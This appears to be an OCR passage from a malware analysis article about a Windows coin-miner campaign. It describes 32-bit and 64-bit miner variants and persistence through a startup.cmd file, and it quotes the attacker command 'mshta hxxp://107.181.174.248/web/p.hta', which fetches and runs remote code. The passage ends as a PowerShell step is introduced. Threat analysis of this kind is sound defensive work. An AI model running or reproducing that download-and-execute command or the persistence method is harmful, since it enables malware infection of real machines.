
a 64-bit variant which will execute on a
corresponding 64-bit Windows device. But, if the
device is running a 32-bit Windows version then
the second coin miner will run instead.
More devices compromised with multiple
miner versions
The process begins with the installation of an auto
start component on the machine. At the time of
writing, the malware does this by copying
startup.cmd
to the Startup folder. The .cmd file
opens on system startup then executes
mshta
hxxp://107.181.174.248/web/p.hta
next, which then
executes a Powershell command: